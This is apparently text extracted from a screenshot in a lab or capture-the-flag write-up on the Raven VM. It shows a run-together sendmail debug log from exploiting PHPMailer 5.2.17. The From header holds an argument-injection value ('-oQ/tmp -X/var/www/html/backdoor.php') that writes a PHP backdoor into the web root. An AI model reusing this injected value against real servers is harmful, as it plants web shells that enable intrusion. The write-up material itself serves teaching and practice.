 raven.local/backdoor.php
raven.local/backdoor.php
01123 >>> blah"@badguy.com... Unbalanced '"' 01123 <<< To: Hacker 01123 <<< Subject: Message from
Hackerman 01123 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01123 <<< Date: Wed, 21 Nov 2018 01:03:21
+1100 01123 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php
blah"@badguy.com> 01123 <<< Message-ID: <43220b7187eb5ef5074496b743644dc5@raven.local> 01123 <<<
X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01123 <<< MIME-Version: 1.0 01123 <<<
Content-Type: text/plain; charset=iso-8859-1 01123 <<< 01123 <<< 01123 <<< 01123 <<< [EOF] 01123 ===
CONNECT [127.0.0.1] 01123 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Wed, 21 Nov
2018 01:03:21 +1100; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01123 >>> EHLO
raven.local 01123 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01123 <<< 250-
ENHANCEDSTATUSCODES 01123 <<< 250-PIPELINING 01123 <<< 250-EXPN 01123 <<< 250-VERB 01123 <<<
250-8BITMIME 01123 <<< 250-SIZE 01123 <<< 250-DSN 01123 <<< 250-ETRN 01123 <<< 250-AUTH DIGEST-
MD5 CRAM-MD5 01123 <<< 250-DELIVERBY 01123 <<< 250 HELP 01123 >>> MAIL From: SIZE=477 01123 <<<
250 2.1.0 ... Sender ok 01123 >>> RCPT To: 01123 >>> DATA 01123 <<< 550 5.1.1 ... User unknown 01123 <<<
503 5.0.0 Need RCPT (recipient) 01123 >>> RSET 01123 <<< 250 2.0.0 Reset state 01123 >>> This is a MIME-
encapsulated message 01123 >>> 01123 >>> --wAKE3Ltj001123.1542722601/raven.local 01123 >>> 01123 >>>
The original message was received at Wed, 21 Nov 2018 01:03:21 +1100 01123 >>> from www-data@localhost
01123 >>> 01123 >>> ----- The following addresses had permanent fatal errors ----- 01123 >>> blah"@badguy.com
01123 >>> (reason: 550 5.1.1 ... User unknown) 01123 >>> (expanded from: blah"@badguy.com) 01123 >>> 01123
>>> ----- Transcript of session follows ----- 01123 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 01123 >>> 451
vulnerable.com: Name server timeout 01123 >>> ... while talking to [127.0.0.1]: 01123 >>> >>> DATA 01123 >>>
<<< 550 5.1.1 ... User unknown 01123 >>> 550 5.1.1 blah"@badguy.com... User unknown 01123 >>> <<< 503 5.0.0
Need RCPT (recipient) 01123 >>> 01123 >>> --wAKE3Ltj001123.1542722601/raven.local 01123 >>> Content-Type:
message/delivery-status 01123 >>> 01123 >>> Reporting-MTA: dns; raven.local 01123 >>> Arrival-Date: Wed, 21
Nov 2018 01:03:21 +1100 01123 >>> 01123 >>> Final-Recipient: RFC822; blah"@badguy.com" 01123 >>> X-Actual-
Recipient: RFC822; blah"@badguy.com"@raven.local 01123 >>> Action: failed 01123 >>> Status: 5.1.1 01123 >>>
Remote-MTA: DNS; [127.0.0.1] 01123 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01123 >>> Last-
Attempt-Date: Wed, 21 Nov 2018 01:03:21 +1100 01123 >>> 01123 >>> --wAKE3Ltj001123.1542722601/raven.local
01123 >>> Content-Type: message/rfc822 01123 >>> 01123 >>> Return-Path: 01123 >>> Received: (from www-
data@localhost) 01123 >>> by raven.local (8.14.4/8.14.4/Submit) id wAKE3Lti001123 01123 >>> for
blah"@badguy.com; Wed, 21 Nov 2018 01:03:21 +1100 01123 >>> X-Authentication-Warning: raven.local: www-data
set sender to hackerman\ using -f 01123 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp
01123 >>> To: Hacker 01123 >>> Subject: Message from Hackerman 01123 >>> X-PHP-Originating-Script:
0:class.phpmailer.php 01123 >>> Date: Wed, 21 Nov 2018 01:03:21 +1100 01123 >>> From: Vulnerable Server